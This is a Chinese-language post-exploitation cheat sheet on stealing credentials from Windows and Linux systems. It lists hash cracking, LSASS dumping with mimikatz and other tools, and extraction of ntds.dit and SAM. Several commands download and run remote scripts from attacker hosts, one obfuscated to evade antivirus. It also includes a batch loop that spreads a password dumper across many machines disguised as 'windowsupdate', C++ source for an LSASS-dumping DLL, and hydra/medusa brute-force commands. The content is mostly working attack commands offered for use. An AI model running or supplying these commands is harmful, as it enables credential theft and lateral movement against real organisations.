目录导航
破解网址
https://www.objectif-securite.ch/en/ophcrack
http://cracker.offensive-security.com/index.phpGoogleColab破解hash
之前在freebuf上看到过相关文章,最近在github上也看到了这个脚本,所以拿起来试试,速度可观
https://www.freebuf.com/geek/195453.html
https://gist.github.com/chvancooten/59acfbf1d8ee7a865108fca2e9d04c4a
打开
https://drive.google.com/drive
新建一个文件夹,右键,更多选择google Colab
如果没有,点关联更多应用,搜索这个名字,安装一下即可

安装hashcat,下载字典
运行类型选择GPU加速
这里测试个简单密码

12亿条密码大概20多分钟
https://download.weakpass.com/wordlists/1851/hashesorg2019.gz
以上是字典
密码策略
默认情况,主机账号的口令每30天变更一次
>HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Netlogon\Parameters,键值为DisablePasswordChange,设置为1,即表示禁止修改账号口令
>组策略(gpedit.msc)中修改默认的30天,修改位置为"Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Domain member: Maximum machine account password age"设置为0时,表示无限长
>禁止修改主机账号口令,用来支持VDI (virtual desktops)等类型的使用,具体位置为"Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Domain member: Disable machine account password changes"
Debug Privilege
本地安全策略>本地策略>用户权限分配>调试程序开启Wdigest
Cmd
>reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /fpowershell
>Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1meterpreter
>reg setval -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\\WDigest -v UseLogonCredential -t REG_DWORD -d 1Getpass
>getpassword.exe>1.txtQuarksPwDump
>QuarksPwDump.exe -dump-hash-localMSF
Meterpreter > run hashdump
&
Meterpreter > mimikatz_command -f samdump::hashes
&
Meterpreter > load mimikatz
Meterpreter > wdigest
&
Meterpreter > load mimikatz
Meterpreter > msv
Meterpreter > kerberos
&
Meterpreter > load kiwi
Meterpreter > creds_all
&
Meterpreter > migrate PID
Meterpreter > load mimikatz
Meterpreter > mimikatz_command -f sekurlsa::searchPasswords
&
Meterpreter > run windows/gather/smart_hashdumpEmpire
>usemodule credentials/mimikatz/dcsync_hashdumpInvoke-Dcsync
>powershell -nop -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-DCSync.ps1');invoke-dcsync
Mimikatz
调用mimikatz远程抓取
抓明文
>powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.108/nishang/Gather/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
抓hash
>powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.100/nishang/Gather/Get-PassHashes.ps1');Get-PassHashes
>powershell -w hidden -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/powersploit/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz" >C:\Users\Administrator.DC\Desktop\1123.txt横向批量抓hash
Schtasks
把IP列表放入ip.txt文件中,通过一个账户密码批量net use与列表里的IP建立连接,如果建立连接没出错的话,复制getpass到目录temp目录,使用账户密码远程创建计划任务名字为windowsupdate,指定每日00:00以system权限执行getpass文件,创建完计划任务后,/tn是立刻执行此计划任务,执行完后删除此计划任务,ping -n 10>nul是程序停留,相当于延时10秒,之后复制文件到本地,接着删除getpass文件,删除创建的连接。
>for /f %i in (ip.txt) do net use \\%i\admin$ /user:"administrator" "password" & if %errorlevel% equ 0 ( copy getpass.exe \\%i\admin$\temp\ /Y ) & schtasks /create /s "%i" /u "administrator" /p "password" /RL HIGHEST /F /tn "windowsupdate" /tr "c:\windows\temp\getpass.exe" /sc DAILY /mo 1 /ST 00:00 /RU SYSTEM & schtasks /run /tn windowsupdate /s "%i" /U "administrator" /P "password" & schtasks /delete /F /tn windowsupdate /s "%i" /U " administrator" /P "password" & @ping 127.0.0.1 -n 10 >nul & move \\%i\admin$\temp\dumps.logs C:\Users\Public\%i.logs & del \\%i\admin$\debug\getpass.exe /F & net use \\%i\admin$ /delWmic
>for /f %i in (ip.txt) do net use \\%i\admin$ /user:"administrator" "password" & if %errorlevel% equ 0 ( copy getpass.exe \\%i\admin$\temp\ /Y ) & wmic /NODE:"%i" /user:"administrator" /password:"password" PROCESS call create "c:\windows\temp\getpass.exe" & @ping 127.0.0.1 -n 10 >nul & move \\%i\admin$\temp\dumps.logs C:\Users\Public\%i.logs & del \\%i\admin$\temp\getpass.exe /F & net use \\%i\admin$ /del直接使用
>mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> log.txt
>privilege::debug
>misc::memssp
锁屏
>rundll32.exe user32.dll,LockWorkStation
记录的结果在c:\windows\system32\mimilsa.log
>mimikatz log "privilege::debug" "lsadump::lsa /patch"
>mimikatz !privilege::debug
>mimikatz !token::elevate
>mimikatz !lsadump::samPowershell Bypass
>powershell -c " ('IEX '+'(Ne'+'w-O'+'bject Ne'+'t.W'+'ebClien'+'t).Do'+'wnloadS'+'trin'+'g'+'('+'1vchttp://'+'192.168.0'+'.101/'+'Inv'+'oke-Mimik'+'a'+'tz.'+'ps11v'+'c)'+';'+'I'+'nvoke-Mimika'+'tz').REplaCE('1vc',[STRing][CHAR]39)|IeX".net 2.0
katz.cs放置C:\Windows\Microsoft.NET\Framework\v2.0.50727
Powershell执行
>$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='
>$Content = [System.Convert]::FromBase64String($key)
>Set-Content key.snk -Value $Content –Encoding Byte
Cmd执行
>C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /r:System.EnterpriseServices.dll /out:katz.exe /keyfile:key.snk /unsafe katz.cs
>C:\Windows\Microsoft.NET\Framework\v2.0.50727\regsvcs.exe katz.exe.net 4.0 Msbuild
>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild mimi.xmlJScript
>wmic os get /format:"mimikatz.xsl"
>wmic os get /format:"http://192.168.0.107/ps/mimi.xsl"Procdump64+mimikatz
>procdump64.exe -accepteula -64 -ma lsass.exe lsass.dmp
>procdump.exe -accepteula -ma lsass.exe lsass.dmp
>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/TheKingOfDuck/hashdump/master/procdump/procdump.ps1');Invoke-Procdump64 -Args '-accepteula -ma lsass.exe lsass.dmp'"Dumpert
https://github.com/outflanknl/Dumpert
有三种,分别是dll,可执行文件和cs的Aggressor插件,这里测试下dll和exe
DLL的执行方式是
rundll32.exe C:\Outflank-Dumpert.dll,Dump
文件保存在c:\windows\temp\dumpert.dmp

用mimikatz
>sekurlsa::mimidump c:\windows\temp\dumpert.dmp
>sekurlsa::logonpasswords
可执行文件就直接执行就可以了
Cisco Jabber转储lsass
cd c:\program files (x86)\cisco systems\cisco jabber\x64\
processdump.exe (ps lsass).id c:\temp\lsass.dmp绕过卡巴斯基
https://gist.github.com/xpn/c7f6d15bf15750eae3ec349e7ec2380e
将三个文件下载到本地,使用visual studio进行编译,需要修改了几个地方。
(1)添加如下代码
#pragma comment(lib, "Rpcrt4.lib") (引入Rpcrt4.lib库文件)
(2)将.c文件后缀改成.cpp (使用了c++代码,需要更改后缀)
(3) 编译时选择x64
编译得到exe文件
Visual studio创建c++空项目
配置类型选dll
字符集选Unicode,调试器选64位
Dll保存在C:\\windows\\temp\\1.bin#include <cstdio>
#include <windows.h>
#include <DbgHelp.h>
#include <iostream>
#include <string>
#include <map>
#include <TlHelp32.h>
#pragma comment(lib,"Dbghelp.lib")
using namespace std;
int FindPID()
{
PROCESSENTRY32 pe32;
pe32.dwSize = sizeof(pe32);
HANDLE hProcessSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (hProcessSnap == INVALID_HANDLE_VALUE) {
cout << "CreateToolhelp32Snapshot Error!" << endl;;
return false;
}
BOOL bResult = Process32First(hProcessSnap, &pe32);
while (bResult)
{
if (_wcsicmp(pe32.szExeFile, L"lsass.exe") == 0)
{
return pe32.th32ProcessID;
}
bResult = Process32Next(hProcessSnap, &pe32);
}
CloseHandle(hProcessSnap);
return -1;
}
typedef HRESULT(WINAPI* _MiniDumpW)(
DWORD arg1, DWORD arg2, PWCHAR cmdline);
typedef NTSTATUS(WINAPI* _RtlAdjustPrivilege)(
ULONG Privilege, BOOL Enable,
BOOL CurrentThread, PULONG Enabled);
int dump() {
HRESULT hr;
_MiniDumpW MiniDumpW;
_RtlAdjustPrivilege RtlAdjustPrivilege;
ULONG t;
MiniDumpW = (_MiniDumpW)GetProcAddress(
LoadLibrary(L"comsvcs.dll"), "MiniDumpW");
RtlAdjustPrivilege = (_RtlAdjustPrivilege)GetProcAddress(
GetModuleHandle(L"ntdll"), "RtlAdjustPrivilege");
if (MiniDumpW == NULL) {
return 0;
}
// try enable debug privilege
RtlAdjustPrivilege(20, TRUE, FALSE, &t);
wchar_t ws[100];
swprintf(ws, 100, L"%hd%hs", FindPID(), " C:\\windows\\temp\\1.bin full");
MiniDumpW(0, 0, ws);
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
dump();
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
>xxx.exe c:\xx\xx\xx.dll使用绝对路径远程LSASS进程转储-Physmem2profit
https://github.com/FSecureLABS/physmem2profit
mimikatz被多数安全人员用来获取凭据,但现在的AV/EDR很轻易的识别并查杀,这里不在服务器端使用mimikatz,远程对lsass进程进行转储。
服务器端直接使用visual studio构建
physmem2profit-public\server\
客户端
>git clone --recurse-submodules https://github.com/FSecureLABS/physmem2profit.git
客户端这里先安装
>bash physmem2profit/client/install.sh
需要将此文件
https://github.com/Velocidex/c-aff4/raw/master/tools/pmem/resources/winpmem/att_winpmem_64.sys
传到目标服务器,我这里存放在c:\windows\temp\中
服务器端执行

>Physmem2profit.exe --ip 192.168.0.98 --port 8888 –verbose这里的IP是服务器端IP
攻击端安装所需模块
攻击端执行
>source physmem2profit/client/.env/bin/activate
>cd physmem2profit/client
>python3 physmem2profit --mode all --host 192.168.0.98 --port 8888 --drive winpmem --install 'c:\windows\temp\att_winpmem_64.sys' --label test
服务器端可以看到
把生成的dmp文件转移到win系统上使用mimikatz即可获得hash,当然也可以在linux上使用pypykatz。

再来一条转储lsass进程的命令
要以system权限执行
>rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump <lsass pid> lsass.dmp full
SqlDumper+mimikatz
位置C:\Program Files\Microsoft SQL Server\number\Shared
>tasklist /svc | findstr lsass.exe 查看lsass.exe 的PID号
>Sqldumper.exe ProcessID PID 0x01100 导出mdmp文件
>mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords full" exitMimipenguin
抓取linux下hash,root权限
https://github.com/huntergregal/mimipenguin缓存hash提取
注册表
>reg save hklm\sam c:\sam.hive ® save hklm\system c:\system.hive ® save hklm\security c:\security.hive
>mimikatz.exe "lsadump::sam /system:sys.hive /sam:sam.hive" exitNinjacopy
#http://192.168.0.101/powersploit/Exfiltration/Invoke-NinjaCopy.ps1
>powershell -exec bypass
>Import-Module .\invoke-ninjacopy.ps1
>Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination .\sam.hive
>Invoke-NinjaCopy –Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive
>Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -LocalDestination "C:\Windows\Temp\1.dit"
>Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -ComputerName "dc.zone.com" -LocalDestination "C:\Windows\Temp\1.dit"
Quarks-pwdump
>quarks-pwdump.exe –dump-hash-domain域hash提取
Ntdsutil
>ntdsutil
>snapshot
>activate instance ntds
>create
>mount {guid}
>copy 装载点\windows\NTDS\ntds.dit d:\ntds_save.dit
>unmount {guid}
>delete {guid}
>quit
&
创建
> ntdsutil snapshot “activate instance ntds” create quit quit
挂载
> ntdsutil snapshot “mount {guid}” quit quit
复制
>copy c:\$SNAP_XXX_VOLUMEC$\windows\NTDS\ntds.dit d:\ntds_save.dit
卸载并删除
> ntdsutil snapshot “unmounts {guid}” “delete {guid}” quit quit
删除后检测
> ntdsutil snapshot “List All” quit quit
提取hash
> QuarksPwDump -dump-hash-domain -ntds-file d:\ntds_save.ditVssadmin
创建C盘卷影拷贝
>vssadmin create shadow /for=c:
复制ntds.dit
>copy {Shadow Copy Volume Name}\windows\NTDS\ntds.dit c:\ntds.dit
删除拷贝
>vssadmin delete shadows /for=c: /quietImpacket
Impacket中的secretsdump.py
#impacket-secretsdump –system SYSTEM –ntds.dit LOCAL
或
#impacket-secretsdump –hashs xxx:xxx –just-dc xxx.com/admin\@192.168.1.1NTDSDumpex
>Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -LocalDestination "C:\Windows\Temp\1.dit"
>reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM.hive
https://github.com/zcgonvh/NTDSDumpEx
>NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hiveWMI调用Vssadmin
>wmic /node:dc /user:xxxx\admin /password:passwd process call create "cmd /c vssadmin create shadow /for=C: 2>&1"
>wmic /node:dc /user:P xxxx\admin /password: passwd process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\temp\ntds.dit 2>&1"
>wmic /node:dc /user: xxxx\admin /password: passwd process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\temp\SYSTEM.hive 2>&1"
>copy \\10.0.0.1\c$\temp\ntds.dit C:\temp
PS C:\Users\test.PENTESTLAB> copy \\10.0.0.1\c$\temp\SYSTEM.hive C:\tempPowerSploit
PS >Import-Module .\VolumeShadowCopyTools.ps1
PS >New-VolumeShadowCopy -Volume C:\
PS >Get-VolumeShadowCopyNishang
PS >Import-Module .\Copy-VSS.ps1
PS >Copy-VSS
PS >Copy-VSS -DestinationDir C:\ShadowCopy\
或MSF中
Meterpreter>load powershell
Meterpreter>powershell_import /root/Copy-VSS.ps1
Meterpreter>powershell_execute Copy-VSSMimikatz
#lsadump::dcsync /domain:xxx.com /all /csv
或
#privilege::debug
#lsadump::lsa /injectMSF
#use auxiliary/admin/smb/psexec_ntdsgrab
#set rhost smbdomain smbuser smbpass
#exploit
Ntds.dit文件存在/root/.msf4/loot
后渗透模块
#use windows/gather/credentials/domain_hashdump
#set session 1laZagne
windows
https://github.com/AlessandroZ/LaZagne
>laZagne.exe all -oN获取所有密码输出到文件
Powershell
PS>[Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime]
PS>$vault = New-Object Windows.Security.Credentials.PasswordVault
PS>$vault.RetrieveAll() | % { $_.RetrievePassword();$_ }Linux
>python3 laZagne.py all敏感信息
Seatbelt
使用Visual studio编译
>Seatbelt.exe ALL获取所有信息VNC密码
>reg query HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server /v password
http://www.cqure.net/wp/tools/password-recovery/vncpwdump/
解密
>vncpwdump.exe -k hash ## Navicat信息
>reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v host
>reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v UserName
>reg query HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers /s /v pwd
离线破解
https://github.com/HyperSine/how-does-navicat-encrypt-passwordChrome保存的密码
>mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotectFoxmail
X:\Foxmail\storage\xxx\Accounts\Account.rec0
使用
Foxmail Password Decryptor解密
https://securityxploded.com/foxmail-password-decryptor.phpfirefox保存的密码
https://www.nirsoft.net/password_recovery_tools.html
>webbrowserpassview.exe /LoadPasswordsFirefox 1 /shtml "c:\1.html"
或
>dir %appdata%\Mozilla\Firefox\Profiles\
>dir %appdata%\Mozilla\Firefox\Profiles\yn80ouvt.default
需先结束firefox.exe进程
压缩
>7z.exe -r -padmin123 a c:\users\public\firefox.7z C:\Users\Administrator\AppData\Roaming\Mozilla\*.*
https://github.com/unode/firefox_decrypt
https://securityxploded.com/firefox-master-password-cracker.phpSecureCRT
C:\Documents and Settings\Administrator\Application Data\VanDyke下的config文件夹
C:\program files\Vandyke software\securecrt\
https://github.com/uknowsec/SharpDecryptPwd工具
hydra
猜测指定用户名的密码
> hydra -l username -P pass.txt 192.168.1.141 ftp
猜测指定密码的用户名
> hydra -L users.txt -p 123 192.168.1.141 ftp
爆破用户名和密码
> hydra -L users.txt -P pass.txt 192.168.1.141 ftp
详细模式加-V 调试模式加-d
-e nsr参数
n代表null ,s代表same相同,r代表字符反转,如admin对应nimda
-o result.txt 代表保存结果到文件
-R 由于某些原因停止了爆破
> hydra -R 可以恢复爆破
针对特定端口
> hydra -L users.txt -P pass.txt 192.168.1.141 ssh -s 2222
针对多台机器
> hydra -L users.txt -P pass.txt -M hosts.txt ftp
添加-F 参数,当爆破出一个结果时停止爆破
表单爆破
> hydra -l admin -P pass.txt 192.168.1.150 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
加入cookie
> hydra 192.168.1.150 -l admin -P 'pass.txt' http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:PHPSESSID=13f2650bddf7a9ef68858ceea03c5d; security=low"
代理支持
> export HYDRA_PROXY=socks5://192.168.1.141:1080
> hydra -l username -P pass.txt 192.168.1.141 ftp
proxychains
编辑/etc/proxychains4.conf后执行
> proxychains hydra -l ignite -P pass.txt 192.168.1.141 ftpMedusa美杜莎
猜测指定用户名的密码
> medusa -h 192.168.1.141 -u username -P pass.txt -M ftp
猜测指定密码的用户名
> medusa -h 192.168.1.141 -U users.txt -p 123 -M ftp
爆破用户名和密码
> medusa -h 192.168.1.141 -U users.txt -P pass.txt -M ftp
针对多台机器
> medusa -H hosts.txt -U user.txt -P pass.txt -M ftp
针对特定端口
> medusa -h 192.168.1.141 -U users.txt -P pass.txt -M ssh
> medusa -h 192.168.1.141 -U users.txt -P pass.txt -M ssh -n 2222
-e ns参数
